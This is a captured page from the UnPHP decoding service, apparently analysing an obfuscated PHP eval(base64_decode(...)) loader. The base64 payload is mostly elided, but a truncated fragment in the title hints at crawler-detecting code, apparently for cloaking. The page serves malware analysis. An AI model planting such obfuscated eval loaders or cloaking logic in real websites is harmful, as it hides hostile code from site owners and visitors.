

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/eeeb6594efa42c7a27cf09b1a5e4477f/
body_size: 2765
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php eval(&quot;?&gt;&quot; . base64_decode(&quot;PD9waHA..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php eval(&quot;?&gt;&quot; . base64_decode(&quot;PD9waHANCiRnb29nbGVib3QgPSAnL2JvdHxjcmF3bHxjdXJsfGRhdGFwc..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/eeeb6594efa42c7a27cf09b1a5e4477f/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php eval(&quot;?&gt;&quot; . base64_decode(&quot;[base64]/Pg==&quot;)); ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php eval(&quot;?&gt;&quot; . base64_decode(&quot;[base64]/Pg==&quot;)); ?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							eeeb6594efa42c7a27cf09b1a5e4477f
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							56 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="jBKFj2T3TsrurcBFZbAmNGMvx1Ek9hYqKnouSy2HDPqwX6qhyR3KRHNtEKh2EDIX">

<script>
var functions = ["base64_decode"];
var md5 = "eeeb6594efa42c7a27cf09b1a5e4477f";
var original_length = 260;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2iENRVVQBkHUzhAlllzmnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850464892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>